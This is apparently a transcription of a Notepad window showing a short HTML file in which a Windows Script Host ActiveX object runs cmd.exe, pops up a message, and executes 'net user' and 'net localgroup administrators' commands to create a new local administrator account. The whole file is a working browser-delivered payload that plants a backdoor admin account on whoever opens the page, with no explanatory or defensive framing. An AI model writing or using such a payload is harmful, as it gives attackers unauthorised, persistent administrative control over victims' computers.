 新建 文本文档.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<OBJECT classid=clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B id=wsh>
</OBJECT>
<SCRIPT>
wsh.Run("cmd.exe");
wsh.Popup("hello");
wsh.Run("net user zhangshichen zhangshichen /add",false,1);
wsh.Run("net localgroup administrators zhangshichen /add",false,1);
</SCRIPT>
</html>